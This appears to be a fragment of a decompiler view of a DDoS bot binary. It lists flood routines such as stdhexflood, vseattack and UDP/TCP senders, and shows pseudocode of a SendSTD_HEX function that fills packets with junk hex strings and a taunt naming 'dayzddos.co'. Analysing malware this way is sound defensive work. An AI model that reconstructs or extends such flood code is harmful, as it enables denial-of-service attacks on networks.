 tcpcsum
makeIPPacket
SendUDP
ftcp
SendSTDHEX
socket_connect
makevsepacket
vseattack
SendSTD
stdhexflood
SendSTD_HEX
rtcp
audp
atcp
ne 32 of 222
Graph overview
27 {
28 v4 = "dayzddos.co runs you if you read this lol then you tcp dumped it because it hit you and you need to patch it lolololololo
29 v5 = "/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x9"
30 "3/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x"
31 "38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/"
32 "xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38"
33 "/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xI"
34 "D/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/x"
35 "FJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/"
36 "x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ"
37 "/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9"
38 "A/x38/xFJ/x93/xID/x9A";
39 v6 = &unk_40DC30;
40 v7 = &unk_40DD40;
41 v8 = "&<556= wu1v50w(}')}}46<!s0--)ww*+27/+rs\"6|1$!s|(6wr4r$p.+?(&#$/q}|r|t&(!2/#3  ,/| #(*, .6s*'t1} 3,0)r?s#0-4t+."
42 "7s/+q5,4,64=($')q*&0w5/557./(r'#/-v16t0)E";
43 v9 = "y8rtyutvybt978b5tybvmx0e8ytnv58ytr57yrn56745t4twev4vt4te45yn57ne46e456be467mt6ur567d5r6e5n65nyur567nn55sner6rnu"
44 "t7nnt7yrt7r6nftynr567tfynxyummimiugdrnyb";
45 if ( i > 49 )
46 {
47 send(v12, &v4, 1460LL, 0LL);
48 connect();
49 if ( time() >= v13 + v3 )
00002A91 SendSTD_HEX:48 (402A91)